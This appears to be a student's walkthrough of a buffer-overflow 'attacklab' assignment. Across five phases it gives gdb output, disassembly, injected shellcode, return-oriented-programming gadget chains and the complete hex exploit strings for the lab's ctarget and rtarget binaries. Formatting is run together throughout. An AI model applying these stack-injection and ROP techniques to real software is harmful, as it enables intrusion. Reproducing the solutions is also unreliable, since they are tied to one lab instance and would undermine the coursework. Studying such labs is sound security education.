This file contains materials for one instance of the attacklab.
Files:
ctarget
Linux binary with code-injection vulnerability. To be used for phases 1-3 of the assignment.
rtarget
Linux binary with return-oriented programming vulnerability. To be used for phases 4-5 of the assignment.
cookie.txt
Contains an 8-digit hex code that you will need for level 2 and 3 attacks.
handin
Directory where ctarget and rtarget will keep a record of your successful attacks. Take care not to modify or delete any files in this directory.
Phase 1
Use gdb to check the assembly code of the decode_line() function, or use objdump -d ctarget > ctarget.as

set break point

(gdb) break *0x402811(gdb) break *0x40284a(gdb) r(gdb) continue(gdb) print $rsp$1 = (void *) 0x55642130
(gdb) print $rsp$1 = (void *) 0x55642100
0x402a96 is in the field of the test function address.
0000000000402a8a <test>:402a8a: 50 push %rax402a8b: 58 pop %rax402a8c: 48 83 ec 08 sub $0x8,%rsp402a90: 67 e8 7b fd ff ff addr32 call 402811 <decode_line>402a96: 0f b6 3d 77 17 00 00 movzbl 0x1777(%rip),%edi # 404214 <is_checker>402a9d: ff 15 15 45 00 00 call *0x4515(%rip) # 406fb8 <exit@GLIBC_2.2.5>

To let the <decode_line> return to the 0x40298b
000000000040298b <touch1>:40298b: 55 push %rbp40298c: 48 89 e5 mov %rsp,%rbp40298f: 48 83 e4 f0 and $0xfffffffffffffff0,%rsp402993: c7 05 ff 46 00 00 01 movl $0x1,0x46ff(%rip) # 40709c <vlevel>40299a: 00 00 0040299d: 48 8d 3d f3 17 00 00 lea 0x17f3(%rip),%rdi # 404197 <target_prefix+0x37>4029a4: ff 15 36 45 00 00 call *0x4536(%rip) # 406ee0 <puts@GLIBC_2.2.5>4029aa: be 01 00 00 00 mov $0x1,%esi4029af: bf 01 00 00 00 mov $0x1,%edi4029b4: 67 e8 0a 02 00 00 addr32 call 402bc4 <validate>
 input this:
input this:
xxxxxxxxxx00 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 008b 29 40 00 00 00 00 00 0a

Phase 2
break *0x4029ba
xxxxxxxxxx(gdb) print $rsp$1 = (void *) 0x55642138
write assembly code in code_2.s
xxxxxxxxxxpushq $0x4029bamovq $0x72791e2a,%rdiretqcompile the code, then reconstruct the assembly code
 we get
we get
xxxxxxxxxx$ objdump -d code_2.ocode_2.o: file format elf64-x86-64Disassembly of section .text:0000000000000000 <.text>:0: 68 ba 29 40 00 push $0x4029ba5: 48 c7 c7 2a 1e 79 72 mov $0x72791e2a,%rdic: c3 ret
write the code at rsp, and write the decode_line return at the rsp 0x55642100, which is
xxxxxxxxxx68 ba 29 40 00 48 c7 c72a 1e 79 72 c3 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 21 64 55 00 00 00 00 0a

Phase 3
<touch 3> looks like this:
xxxxxxxxxx0000000000402a24 <touch3>:402a24: 55 push %rbp402a25: 48 89 e5 mov %rsp,%rbp402a28: 53 push %rbx402a29: 48 83 e4 f0 and $0xfffffffffffffff0,%rsp402a2d: 48 89 fb mov %rdi,%rbx402a30: c7 05 62 36 00 00 03 movl $0x3,0x3662(%rip) # 40609c <vlevel>402a37: 00 00 00402a3a: 48 89 fe mov %rdi,%rsi402a3d: 8b 3d 55 36 00 00 mov 0x3655(%rip),%edi # 406098 <cookie>402a43: e8 03 fe ff ff call 40284b <hexmatch>402a48: 85 c0 test %eax,%eax402a4a: 74 1f je 402a6b <touch3+0x47>402a4c: 48 89 de mov %rbx,%rsi402a4f: 48 8d 3d 5e 17 00 00 lea 0x175e(%rip),%rdi # 4041b4 <target_prefix+0x54>402a56: e8 68 fe ff ff call 4028c3 <report_touch3>402a5b: be 01 00 00 00 mov $0x1,%esi402a60: bf 03 00 00 00 mov $0x3,%edi402a65: 67 e8 39 00 00 00 addr32 call 402aa4 <validate>402a6b: 48 89 de mov %rbx,%rsi402a6e: 48 8d 3d 47 17 00 00 lea 0x1747(%rip),%rdi # 4041bc <target_prefix+0x5c>402a75: e8 49 fe ff ff call 4028c3 <report_touch3>402a7a: be 00 00 00 00 mov $0x0,%esi402a7f: bf 03 00 00 00 mov $0x3,%edi402a84: 67 e8 1a 00 00 00 addr32 call 402aa4 <validate>
We can check the $rsp value with breakpoint and input as:
xxxxxxxxxx(gdb) break *0x402a24(gdb) rInput:00 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0024 2a 40 00 00 00 00 00 0a
And, we find out:
xxxxxxxxxx(gdb) print $rsp$1 = (void *) 0x55642138
Write assembly code:
xxxxxxxxxxpushq $0x402a24movq $0x55642140,%rdiretq
Decompile:
xxxxxxxxxx0000000000000000 <.text>:0: 68 24 2a 40 00 push $0x402a245: 48 c7 c7 40 21 64 55 mov $0x55642140,%rdic: c3 ret
0x55642138 - 0x28 = 0x55642110 string to ascii code: 0x72791e2a -> (48 120) 55 50 55 57 49 101 50 97 (decimal) -> (30 78) 37 32 37 39 31 65 32 61 0a (hex)
xxxxxxxxxx68 24 2a 40 00 48 c7 c740 21 64 55 c3 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 21 64 55 00 00 00 0037 32 37 39 31 65 32 61 0a

Pass!

Phase 4
Our goal is to put the value of cookie into %rdi. Therefore, look into the code form <start_farm> to <end_farm>, we can find useful gadgets:
xxxxxxxxxx0000000000402aaf <setval_296>:402aaf: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi)402ab5: c3 ret
According to the table,
 useful segements are (at 0x402aaf+0x2 = 402ab1):
useful segements are (at 0x402aaf+0x2 = 402ab1):
xxxxxxxxxx48 89 c7 movq %rax,%rdi90 nopc3 retq
%rax is used in the code, so we also need to put the value into %rax first. Looking at table:
 we can find useful gadgets:
we can find useful gadgets:
xxxxxxxxxx0000000000402aa9 <getval_179>:402aa9: b8 ee 6e 58 90 mov $0x90586eee,%eax402aae: c3 ret
The segments we need is (at 0x402aa9+0x3 = 0x402aac):
xxxxxxxxxx58 90 popq %raxc3 retq
Therefore, we can input the following string
xxxxxxxxxx00 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 00ac 2a 40 00 00 00 00 00 -> rsp return to the %rax assign2a 1e 79 72 00 00 00 00 -> pop out the cookie valueb1 2a 40 00 00 00 00 00 -> next rsp return to the $rdi assignba 29 40 00 00 00 00 00 0a -> next rsp return to the touch2 function
Phase 5
Use this to get the %rsp value
xxxxxxxxxx0000000000402af5 <setval_145>:402af5: c7 07 48 89 e0 90 movl $0x90e08948,(%rdi)402afb: c3 ret
xxxxxxxxxx48 89 e0 movq %rsp,%raxc3 retq
Use this to add or substract the offset:
xxxxxxxxxx0000000000402ae3 <add_xy>:402ae3: 48 8d 04 37 lea (%rdi,%rsi,1),%rax402ae7: c3 ret
Use this as popq %rax
xxxxxxxxxx0000000000402aa9 <getval_179>:402aa9: b8 ee 6e 58 90 mov $0x90586eee,%eax402aae: c3 ret
xxxxxxxxxx58 popq %rax90 nopc3 retq
Use this to move the %rax value to %rdi and %rsi
xxxxxxxxxx0000000000402aaf <setval_296>:402aaf: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi)402ab5: c3 ret
xxxxxxxxxx48 89 c7 movq %rax,%rdi90 nopc3 ret
use this as eax -> ecx
xxxxxxxxxx0000000000402b95 <setval_169>:402b95: c7 07 89 c1 84 c9 movl $0xc984c189,(%rdi)402b9b: c3 ret
xxxxxxxxxx89 c1 movl %eax %ecx84 c9 testb %cl %clc3 ret
Use thiws as ecx -> edx
xxxxxxxxxx0000000000402baa <addval_394>:402baa: 8d 87 3d 92 89 ca lea -0x35766dc3(%rdi),%eax402bb0: c3 ret
xxxxxxxxxx89 ca movl %ecx %edxc3 ret
Use this as edx -> esi
xxxxxxxxxx0000000000402afc <setval_324>:402afc: c7 07 89 d6 84 d2 movl $0xd284d689,(%rdi)402b02: c3 ret
xxxxxxxxxx89 d6 movl %edx %esi84 d2 testb %dl %dlc3 ret
After all:
x48 89 e0 movq %rsp,%rax -> at 0x402af7c3 retq48 89 c7 movq %rax,%rdi -> at 0x402ab190 nopc3 ret58 popq %rax -> at 0x402aac90 nopc3 retq48 00 00 00 00 00 00 00 <store a value for %rax>89 c1 movl %eax %ecx -> at 0x402b9784 c9 testb %cl %clc3 ret89 ca movl %ecx %edx -> at 0x402baec3 ret89 d6 movl %edx %esi -> at 0x402afe84 d2 testb %dl %dlc3 ret48 8d 04 37 lea (%rdi,%rsi,1),%rax -> at 0x402ae3c3 ret48 89 c7 movq %rax,%rdi -> at 0x402ab190 nopc3 ret
break *0x402844
xxxxxxxxxx00 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 0000 00 00 00 00 00 00 00f7 2a 40 00 00 00 00 00b1 2a 40 00 00 00 00 00ac 2a 40 00 00 00 00 0048 00 00 00 00 00 00 0097 2b 40 00 00 00 00 00ae 2b 40 00 00 00 00 00fe 2a 40 00 00 00 00 00e3 2a 40 00 00 00 00 00b1 2a 40 00 00 00 00 0024 2a 40 00 00 00 00 0037 32 37 39 31 65 32 61 0a
Finally,